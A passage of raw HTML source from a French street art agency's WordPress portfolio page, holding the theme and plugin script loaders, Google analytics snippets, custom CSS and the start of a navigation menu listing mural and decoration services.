<script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/otw-portfolio-manager/frontend/js/jquery.infinitescroll.min.js?ver=6.9" id="otw-pm-infinitescroll-js"></script>
<script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/otw-portfolio-manager/frontend/js/imagesloaded.pkgd.min.js?ver=6.9" id="otw-pm-imagesloaded-js"></script>
<script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/otw-portfolio-manager/frontend/js/isotope.pkgd.min.js?ver=6.9" id="otw-pm-isotope-js"></script>
<script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/otw-portfolio-manager/frontend/js/pixastic.custom.min.js?ver=6.9" id="otw-pm-pixastic-js"></script>
<script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/otw-portfolio-manager/frontend/js/jquery.fitvids.js?ver=6.9" id="otw-pm-fitvid-js"></script>
<script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/team-awesome-pro/public/js/vue.min.js?ver=6.9" id="ta-team-awesome-vue-js"></script>
<script type="text/javascript" src="https://streetart-agency.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://streetart-agency.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/team-awesome-pro/public/js/vue-resource.min.js?ver=6.9" id="ta-team-awesome-vue-resource-js"></script>
<script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/otw-portfolio-manager/include/otw_components/otw_grid_manager/js/otw_grid_manager.js?ver=2.3" id="otw_grid_manager-js"></script>
<script type="text/javascript" src="/wp-content/themes/uncode/library/js/ai-uncode.js" id="uncodeAI" data-home="/" data-path="/" data-breakpoints-images="258,516,720,1032,1440,2064,2880" id="ai-uncode-js"></script>
<script type="text/javascript" id="uncode-init-js-extra">
/* <![CDATA[ */
var SiteParameters = {"days":"jours","hours":"heures","minutes":"minutes","seconds":"secondes","constant_scroll":"on","scroll_speed":"12.25","parallax_factor":"0.1","loading":"Chargement...","slide_name":"slide","slide_footer":"footer","ajax_url":"https://streetart-agency.com/wp-admin/admin-ajax.php","nonce_adaptive_images":"3e9f999249","nonce_srcset_async":"e8e34a9f06","enable_debug":"","block_mobile_videos":"","is_frontend_editor":"","main_width":["1200","px"],"mobile_parallax_allowed":"","listen_for_screen_update":"1","wireframes_plugin_active":"1","sticky_elements":"on","resize_quality":"70","register_metadata":"","bg_changer_time":"1000","update_wc_fragments":"1","optimize_shortpixel_image":"","menu_mobile_offcanvas_gap":"45","custom_cursor_selector":"[href], .trigger-overlay, .owl-next, .owl-prev, .owl-dot, input[type=\"submit\"], input[type=\"checkbox\"], button[type=\"submit\"], a[class^=\"ilightbox\"], .ilightbox-thumbnail, .ilightbox-prev, .ilightbox-next, .overlay-close, .unmodal-close, .qty-inset \u003E span, .share-button li, .uncode-post-titles .tmb.tmb-click-area, .btn-link, .tmb-click-row .t-inside, .lg-outer button, .lg-thumb img, a[data-lbox], .uncode-close-offcanvas-overlay, .uncode-nav-next, .uncode-nav-prev, .uncode-nav-index","mobile_parallax_animation":"","lbox_enhanced":"1","native_media_player":"","vimeoPlayerParams":"?autoplay=0","ajax_filter_key_search":"key","ajax_filter_key_unfilter":"unfilter","index_pagination_disable_scroll":"","index_pagination_scroll_to":"","uncode_wc_popup_cart_qty":"","disable_hover_hack":"","uncode_nocookie":"","menuHideOnClick":"1","smoothScroll":"","smoothScrollDisableHover":"","smoothScrollQuery":"960","uncode_force_onepage_dots":"","uncode_smooth_scroll_safe":"","uncode_lb_add_galleries":", .gallery","uncode_lb_add_items":", .gallery .gallery-item a","uncode_prev_label":"Previous","uncode_next_label":"Suivant","uncode_slide_label":"Slide","uncode_share_label":"Share on %","uncode_has_ligatures":"","uncode_is_accessible":"","uncode_adaptive":"1","ai_breakpoints":"258,516,720,1032,1440,2064,2880","uncode_limit_width":"1128px"};
//# sourceURL=uncode-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://streetart-agency.com/wp-content/themes/uncode/library/js/init.js?ver=1116786568" id="uncode-init-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T944T43" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["streetart-agency.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T944T43");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://streetart-agency.com/wp-admin/admin-ajax.php","security":"89533c6051","gallery_scrolloffset":"20","eppathtoscripts":"https://streetart-agency.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://streetart-agency.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.2" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://streetart-agency.com/wp-content/uploads/otwcache/otw_components_js_0_e52cad0b39f60963bdba4992a258a07f.js?ver=2.3" id="otw_components_0_js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://streetart-agency.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://streetart-agency.com/wp-json/wp/v2/portfolio/118592" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://streetart-agency.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://streetart-agency.com/?p=118592' />
<meta name="generator" content="Site Kit by Google 1.164.0" />
<style>
a.ljoptimizer,
span.ljoptimizer {
	cursor: pointer;
}
a.ljoptimizer,
span.ljoptimizer {
	cursor: pointer; /* ajoute le curseur qui simule un lien */
}
</style>

	<style>
		
					.team-post-119354 .team-name h1, .team-post-119354 h1.team-name {
				color: #FFFFFF;
			}
		
					.team-post-119354 .team-job span, .team-post-119354 span.team-job {
				color: #151211;
			}
		
					.team-post-119354 .team-bio p, team-post-119354 p.team-bio {
				color: #FFFFFF;
			}
		
					.team-post-119354 .social-item a, .team-post-119354 a.social-item {
				color: #E2906F;
			}
		
					.team-post-119354 .social-item a, .team-post-119354 a.social-item {
				background-color: #FFFFFF;
			}
		
					.team-post-119354 .social-item a:hover, .team-post-119354 a.social-item:hover, .team-post-119354 .team-block .inner-box:hover .social-icons li a {
				color: #FFFFFF;
			}
		
					.team-post-119354 .social-item a:hover, .team-post-119354 a.social-item:hover {
				background-color: #DD7F59;
			}
		
		
		
		  

					.team-post-119354.style-empatbelas .full-screen {
				 background-color: #FEEAD4; 
			}
		
		            .team-post-119354 .grid,
            .team-post-119354.grid {
                gap: 30px;
            }
        
        
            .team-post-119354 .swiper-container-3d .swiper-slide {
                width: 500px;
            }

        
        
        
			</style>

<meta name="ti-site-data" content="[base64]" /><noscript><style>.wp-grid-builder .wpgb-card.wpgb-card-hidden .wpgb-card-wrapper{opacity:1!important;visibility:visible!important;transform:none!important}.wpgb-facet {opacity:1!important;pointer-events:auto!important}.wpgb-facet *:not(.wpgb-pagination-facet){display:none}</style></noscript>
<!-- Extrait Google Tag Manager ajouté par Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5G3QL88' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.32 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://streetart-agency.com/wp-content/uploads/2023/05/cropped-favicon-streetartparis-cuivre-32x32.png" sizes="32x32" />
<link rel="icon" href="https://streetart-agency.com/wp-content/uploads/2023/05/cropped-favicon-streetartparis-cuivre-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://streetart-agency.com/wp-content/uploads/2023/05/cropped-favicon-streetartparis-cuivre-180x180.png" />
<meta name="msapplication-TileImage" content="https://streetart-agency.com/wp-content/uploads/2023/05/cropped-favicon-streetartparis-cuivre-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* mobile */
@media (max-width: 569px){
	
	/*bouton voir plus home */
	.main-container .row-container .row-parent .double-internal-gutter .uncont > *, .main-container .row-container .row-parent .row-parent .double-internal-gutter .uncont > * {
    margin-top: 18px;
    margin-bottom: 36px;
	}
	
} 

/* tablette */

@media (max-width: 959px){
	
	/*bouton voir plus home */
.main-container .row-container .row-parent .double-internal-gutter .uncont > *, .main-container .row-container .row-parent .row-parent .double-internal-gutter .uncont > * {
    margin-top: 27px;
    margin-bottom: 54px;
}
}

/* desktop */
	
	/*bouton voir plus home */
.main-container .row-container .row-parent .double-internal-gutter .uncont > *, .main-container .row-container .row-parent .row-parent .double-internal-gutter .uncont > *{
    margin-top: 36px;
    margin-bottom: 72px;
}


/* qui sommes-nous */
	.triple-block-padding {
   /* padding: 72px;
    padding-top: 6px;
    padding-bottom: 60px; */
}

/* Fin qui sommes-nous */

.main-container .row-container .row-parent .single-internal-gutter .uncont > *, .main-container .row-container .row-parent .row-parent .single-internal-gutter .uncont > * {
    margin-top: 6px;
}

/* prestations */

.main-container .row-container .penta-bottom-padding {
    padding-bottom: 50px;
}
/* Fin prestations */

/* couleur bouton Voir plus */
a#lagence {
	color: #DD7F59 !important;
}
/* Fin bouton voir plus*/


/* Griser le formulaire de contact*/
.style-light input, .style-light textarea, .style-light select {
 background-color: #f7f7f7 !important;
}
/* Fin Griser le formulaire de contact*/

/* cacher captcha */
.grecaptcha-badge {
	display : none !important;
}
/*fin cacher captcha */

/* Bouton submit */ 
input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block {
     width: 50%;
}

.style-light .btn-default, .style-dark .style-light .btn-default, .tmb-light .t-entry-text .btn-default, .style-dark .tmb-light .t-entry-text .btn-default, .tmb-dark .t-overlay-inner .btn-default {
    color: #DD7F59 !important;
    background-color: #feead4 !important;
    border-color: #DD7F59 !important;
}

.style-light .btn-default:not(.btn-hover-nobg):not(.icon-animated):not(.btn-flat):hover, .style-dark .style-light .btn-default:not(.btn-hover-nobg):not(.icon-animated):not(.btn-flat):hover, .tmb-light .t-entry-text .btn-default:not(.btn-hover-nobg):not(.icon-animated):not(.btn-flat):hover, .style-dark .tmb-light .t-entry-text .btn-default:not(.btn-hover-nobg):not(.icon-animated):not(.btn-flat):hover, .tmb-dark .t-overlay-inner .btn-default:not(.btn-hover-nobg):not(.icon-animated):not(.btn-flat):hover, .style-light .btn-default.active, .style-dark .style-light .btn-default.active, .tmb-light .t-entry-text .btn-default.active, .style-dark .tmb-light .t-entry-text .btn-default.active, .tmb-dark .t-overlay-inner .btn-default.active {
    color: #DD7F59 !important;
    background-color: transparent !important;
    border-color: #DD7F59 !important;
}
/* fin Bouton submit */ 

/* colorier svg page prestation*/
svg.uncode-row-divider.uncode-row-divider-curve {
/*filter: invert(58%) sepia(49%) saturate(559%) hue-rotate(330deg) brightness(91%) contrast(89%);
	
	filter: invert(59%) sepia(19%) saturate(1082%) hue-rotate(332deg) brightness(92%) contrast(109%);*/
	
	filter: invert(55%) sepia(90%) saturate(590%) hue-rotate(331deg) brightness(110%) contrast(70%)
}

/* Fin colorier svp page prestation */

/* filtre des réalisation */
.organisation-filter li.filter-cat-63.filter-cat {
    display: none !important;
}

.realisations-filter li.filter-cat-253.filter-cat , .realisations-filter li.filter-cat-255.filter-cat , .realisations-filter li.filter-cat-257.filter-cat , .realisations-filter li.filter-cat-259.filter-cat , .realisations-filter li.filter-cat-263.filter-cat , .realisations-filter li.filter-cat-249.filter-cat , .realisations-filter li.filter-cat-251.filter-cat , .realisations-filter li.filter-cat-220.filter-cat , .realisations-filter li.filter-cat-224.filter-cat , .realisations-filter li.filter-cat-228.filter-cat , .realisations-filter li.filter-cat-226.filter-cat , .realisations-filter li.filter-cat-232.filter-cat , .realisations-filter li.filter-cat-234.filter-cat , .realisations-filter li.filter-cat-222.filter-cat {
    display: none !important;
} 
/* fin filtre des realisations */

/* TEAM MEMBER */
.style-empat .team-detail-right {

    background-color: #dd7f59 !important;
}

a[href="https://1.envato.market/Q3bJP"] {
    display: none !important;
}

.style-empat .team-detail-left:after {

    background: linear-gradient(to right, rgba(40, 40, 40, 0) 9%, rgba(40, 40, 40, 0) 10%, rgba(40, 40, 40, 0) 38%, #dd7f59 92%, #dd7f59 100%) !important;

}

.t-entry-title.font-136269.h6.font-weight-500.title-scale {
    margin-bottom: 50px !important; /* ou la valeur que vous souhaitez */
}


/* styles.css */
/* Ajoute un espace entre les éléments spécifiés (avec !important) */
.uncode-custom-navigation__link.uncode-custom-navigation__link--next.btn-text-skin {
  margin-bottom: 50px !important; /* Ajoutez l'espace (ajustez la valeur selon vos préférences) */
}

.uncode-custom-navigation__link.uncode-custom-navigation__link--prev.btn-text-skin {
  margin-bottom: 50px !important; /* Ajoutez l'espace (ajustez la valeur selon vos préférences) */
}
.uncode-custom-navigation__title.uncode-custom-navigation__title--parent.uncode-custom-navigation__title--parent-icon.fa-2x.fa.fa-th-small {
    margin-bottom: 50px;
}

/* Style pour la classe .border-contact avec ombre (avec !important) */
.border-contact {
  border: 1px solid #ccc !important; /* Bordure avec !important */
  padding: 20px !important; /* Rembourrage avec !important */
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1) !important; /* Ajoute une ombre avec !important */
}



.style-empat .person:after {
    color: #dd7f59 !important;
	background-color: #feead4 !important;
}

.style-empat .social a {
    color: #dd7f59 !important;
    background-color: #feead4 !important;

}

.uncode-rotating-wrap {
    color: rgba(0, 0, 0, 0.4) !important;
}


.wpcf7-form-control.wpcf7-submit {
  font-size: 14px !important; /* Ajustez la taille du texte selon vos besoins */
  padding: 5px 10px !important; /* Ajustez la marge intérieure (haut/bas, gauche/droite) selon vos besoins */
}
figcaption {
    background-color: #E2906F !important;
}
.tmb.tmb-iso-w4.tmb-light.tmb-overlay-anim.tmb-overlay-text-anim.tmb-media.tmb-content-under.tmb-media-last.tmb-no-bg.tmb-lightbox.tmb-iso {
    margin-top: 20px !important; /* Ajustez la valeur selon vos besoins */
}

.link-social {
    display: flex!important;
    justify-content: center!important;
	    background-color: #E2906F !important;

    align-items: center!important;
    text-align: center!important;
}
.icon6.fab {
    color: black !important;
}
.icon6.fas.fa-globe {
    color: black !important;
}
.wpb_column {
    margin-bottom: 0 !important;
    /*padding: 0 !important;*/
}
.swiper-pagination-bullet, .swiper-pagination-bullet-active {
  color: #DD7F59 !important;
  background-color: #DD7F59 !important;
}

.style-empat .social a:hover {
    color: #feead4 !important;
    background-color: white !important;
}
/* FIN TEAM MEMBER */

/* ESPACE BAS DE PAGE */

.main-container .row-container .double-bottom-padding {
     padding-bottom: 0px !important;
}

.main-container .row-container .row-parent {
    /* padding: 36px 36px 36px 36px; */
}
/* FIN ESPACE BAS DE PAGE */

 .navbar-header {
	 height: 0px;
        }



.img-responsive {
margin: -40px auto 10px auto !important;
}

.faq-milieu {
    max-width: 80%!important;
    margin: 0 auto!important;
    text-align: center!important;
}


.decalage-gauche {
    max-width: 100%!important;
    margin: 10 auto!important;
    text-align: center!important;
}

.class-organisation {
  transition: transform 0.2s; /* Ajoute une transition pour l'effet de zoom */
}

/* Style au survol pour l'effet de zoom */
.class-organisation:hover {
  transform: scale(1.1); /* Augmente la taille de la div de 10% */
}

.extra-white {
    background-color: white!important; 
	/* Fond blanc */
    color: black!important; 
	/* Texte noir par défaut */
    border: 1px solid white!important;
    &:hover {
        background-color: black!important;
        color: white!important;
	}	
}	
	
/* Formulaire latéral */
p.wpcf7-inline-wide.lateral {
    margin-top: -16px !important; /* reduction des espaces entre les champs */
	
}

/* Centrage du formulaire */
#lateral-form form.wpcf7-form.init {
    text-align: center;

}

#lateral-form p {
		font-size: 12px;
}
#lateral-form .wpcf7-acceptance .wpcf7-list-item-label {
    font-size: 10px;
    font-weight: 400;
}

#lateral-form p.lateral-control {
    margin-top: -8px;
}


#lateral-form .lateral-submit {
    margin-top: -10px;
    margin-bottom: 15px;
}

#lateral-form input.wpcf7-form-control.wpcf7-submit.has-spinner.btn.btn-default.btn-block.btn-lg.btn-circle.btn-inherit.font-weight-500 {
    font-size: 12px !important;
}

/* baisser un peu le logo */
#main-logo a > * {
    margin-top: 5px;
}

/* Alignement bouton whatsapp desktop */
/* === TABLETTE + DESKTOP === */
@media (min-width: 570px) {
  /* Alignement bouton WhatsApp (desktop + tablette) */
  .qlwapp__container.qlwapp__container--bottom-left,
  .qlwapp__container.qlwapp__container--bottom-right {
    bottom: -5px !important;
  }

  .qlwapp__container.qlwapp__container--middle-right,
  .qlwapp__container.qlwapp__container--bottom-right {
    right: 50px !important;
  }
}



/* Alignement bouton whatsapp mobile */

/* === MOBILE === */
@media (max-width: 569px) {
  /* Alignement bouton WhatsApp (mobile) */
	
span.qlwapp__text {
    display: none !important;
}
	
	.qlwapp__container.qlwapp__container--bottom-left, .qlwapp__container.qlwapp__container--bottom-right {
    bottom: -5px!important;
}

.qlwapp__container.qlwapp__container--middle-right, .qlwapp__container.qlwapp__container--bottom-right {
    right: 50px!important;
}

}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='qlwapp-frontend-css' href='https://streetart-agency.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//streetart-agency.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.32' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head> <body class="wp-singular portfolio-template-default single single-portfolio postid-118592 wp-theme-uncode wp-child-theme-uncode-child  style-color-wayh-bg cookies-not-set sp-easy-accordion-enabled hormenu-position-left megamenu-full-submenu hmenu hmenu-position-right header-full-width main-center-align menu-mobile-transparent menu-custom-padding menu-sticky-mobile menu-mobile-centered menu-mobile-animated-simple mobile-parallax-not-allowed ilb-no-bounce unreg qw-body-scroll-disabled megamenu-side-to-side no-qty-fx wpb-js-composer js-comp-ver-8.4.1 vc_responsive" data-border="0"> 	<!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5G3QL88" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) --> 	<div id="vh_layout_help"></div> 		<div id="uncode-custom-cursor" class="accent-style" data-cursor="" data-skin="light"><span></span><span class="title-tooltip"><span></span></span><span></span></div> 		<div id="uncode-custom-cursor-pilot" class="accent-style" data-cursor="" data-skin="light"><span></span><span></span></div> 		<script type="text/javascript">UNCODE.initCursor();</script>  		<!-- Extrait Google Tag Manager (noscript) ajouté par Site Kit --> 		<noscript> 			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5G3QL88" height="0" width="0" style="display:none;visibility:hidden"></iframe> 		</noscript> 		<!-- End Google Tag Manager (noscript) snippet added by Site Kit --> 		<div class="body-borders" data-border="0"><div class="top-border body-border-shadow"></div><div class="right-border body-border-shadow"></div><div class="bottom-border body-border-shadow"></div><div class="left-border body-border-shadow"></div><div class="top-border style-color-xsdn-bg"></div><div class="right-border style-color-xsdn-bg"></div><div class="bottom-border style-color-xsdn-bg"></div><div class="left-border style-color-xsdn-bg"></div></div>	<div class="box-wrapper"> 		<div class="box-container"> 		<script type="text/javascript" id="initBox">UNCODE.initBox();</script> 		<div class="menu-wrapper menu-sticky-mobile menu-no-arrows"> 													 													<header id="masthead" class="navbar menu-primary menu-light submenu-light menu-transparent menu-add-padding style-light-original single-h-padding menu-absolute menu-animated menu-with-logo"> 														<div class="menu-container style-color-xsdn-bg menu-borders force-no-shadows needs-after"> 															<div class="row-menu"> 																<div class="row-menu-inner"> 																	<div id="logo-container-mobile" class="col-lg-0 logo-container middle"> 																		<div id="main-logo" class="navbar-header style-light"> 																			<a href="https://streetart-agency.com/fr/" class="navbar-brand" data-padding-shrink ="27" data-minheight="14" aria-label="Street Art Agency"><div class="logo-image main-logo  logo-light" data-maxheight="70" style="height: 70px;"><img fetchpriority="high" decoding="async" src="https://streetart-agency.com/wp-content/uploads/2023/01/logo-street-art-paris-agency-noir.png" alt="logo" width="600" height="270" class="img-responsive" /></div><div class="logo-image main-logo  logo-dark" data-maxheight="70" style="height: 70px;display:none;"><img decoding="async" src="https://streetart-agency.com/wp-content/uploads/2023/01/logo-street-art-paris-agency-blanc.png" alt="logo" width="600" height="270" class="img-responsive" /></div></a> 																		</div> 																		<div class="mmb-container"><div class="mobile-additional-icons"></div><div class="mobile-menu-button mobile-menu-button-light lines-button"><span class="lines"><span></span></span></div></div> 																	</div> 																	<div class="col-lg-12 main-menu-container middle"> 																		<div class="menu-horizontal menu-dd-shadow-darker-lg menu-sub-enhanced"> 																			<div class="menu-horizontal-inner"> 																				<div class="nav navbar-nav navbar-main navbar-nav-first"><ul id="menu-menu-principal" class="menu-primary-inner menu-smart sm" role="menu"><li role="menuitem"  id="menu-item-117946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-117946 menu-item-link"><a href="https://streetart-agency.com/fr/">Accueil<i class="fa fa-angle-right fa-dropdown"></i></a></li> <li role="menuitem"  id="menu-item-117947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117947 menu-item-link"><a href="https://streetart-agency.com/fr/a-propos/">L’agence<i class="fa fa-angle-right fa-dropdown"></i></a></li> <li role="menuitem"  id="menu-item-118033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-118033 dropdown menu-item-link"><a href="https://streetart-agency.com/fr/realisations/" data-toggle="dropdown" class="dropdown-toggle" data-type="title">Réalisations<i class="fa fa-angle-down fa-dropdown"></i></a> <ul role="menu" class="drop-menu"> 	<li role="menuitem"  id="menu-item-118822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118822"><a href="https://streetart-agency.com/fr/realisations/organisation/">Organisation<i class="fa fa-angle-right fa-dropdown"></i></a></li> 	<li role="menuitem"  id="menu-item-118821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118821"><a href="https://streetart-agency.com/fr/realisations/evenementiel/">Évènementiel<i class="fa fa-angle-right fa-dropdown"></i></a></li> 	<li role="menuitem"  id="menu-item-118820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118820"><a href="https://streetart-agency.com/fr/realisations/decoration/">Décoration<i class="fa fa-angle-right fa-dropdown"></i></a></li> 	<li role="menuitem"  id="menu-item-118819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118819"><a href="https://streetart-agency.com/fr/realisations/personnalisation/">Personnalisation<i class="fa fa-angle-right fa-dropdown"></i></a></li> </ul> </li> <li role="menuitem"  id="menu-item-118693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-118693 dropdown menu-item-link"><a href="https://streetart-agency.com/fr/prestations/" data-toggle="dropdown" class="dropdown-toggle" data-type="title">Prestations<i class="fa fa-angle-down fa-dropdown"></i></a> <ul role="menu" class="drop-menu"> 	<li role="menuitem"  id="menu-item-118694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-118694 dropdown"><a href="https://streetart-agency.com/fr/prestations/fresque-exterieure/" data-type="title">Fresque extérieure<i class="fa fa-angle-down fa-dropdown"></i></a> 	<ul role="menu" class="drop-menu"> 		<li role="menuitem"  id="menu-item-118758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118758"><a href="https://streetart-agency.com/fr/prestations/fresque-exterieure/decoration-de-chateau-d-eau/">Décoration de Château d’eau<i class="fa fa-angle-right fa-dropdown"></i></a></li> 		<li role="menuitem"  id="menu-item-120935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120935"><a href="https://streetart-agency.com/fr/prestations/fresque-exterieure/anamorphose-et-trompe-l-oeil/">Anamorphose et trompe l’oeil<i class="fa fa-angle-right fa-dropdown"></i></a></li> 		<li role="menuitem"  id="menu-item-120929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120929"><a href="https://streetart-agency.com/fr/prestations/fresque-exterieure/decoration-d-ecole/">Décoration d’école<i class="fa fa-angle-right fa-dropdown"></i></a></li> 		<li role="menuitem"  id="menu-item-120931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120931"><a href="https://streetart-agency.com/fr/prestations/fresque-exterieure/decoration-de-terrain-de-sport/">Décoration de terrain de sport<i class="fa fa-angle-right fa-dropdown"></i></a></li> 		<li role="menuitem"  id="menu-item-120933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120933"><a href="https://streetart-agency.com/fr/prestations/fresque-exterieure/decoration-parc-et-jardin/">Décoration Parc et Jardin<i class="fa fa-angle-right fa-dropdown"></i></a></li> 		<li role="menuitem"  id="menu-item-120939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120939"><a href="https://streetart-agency.com/fr/prestations/fresque-exterieure/decoration-de-vitrine/">Décoration de vitrine<i class="fa fa-angle-right fa-dropdown"></i></a></li> 		<li role="menuitem"  id="menu-item-120932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120932"><a href="https://streetart-agency.com/fr/prestations/fresque-exterieure/decoration-de-container/">decoration de container<i class="fa fa-angle-right fa-dropdown"></i></a></li> 	</ul> </li> 	<li role="menuitem"  id="menu-item-118695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-118695 dropdown"><a href="https://streetart-agency.com/fr/prestations/decoration-interieure/" data-type="title">Décoration intérieure<i class="fa fa-angle-down fa-dropdown"></i></a> 	<ul role="menu" class="drop-menu"> 		<li role="menuitem"  id="menu-item-120987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120987"><a href="https://streetart-agency.com/fr/prestations/decoration-interieure/decoration-d-entreprise/">Décoration d’entreprise<i class="fa fa-angle-right fa-dropdown"></i></a></li> 		<li role="menuitem"  id="menu-item-120934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120934"><a href="https://streetart-agency.com/fr/prestations/decoration-interieure/decoration-de-parking/">Décoration de parking<i class="fa 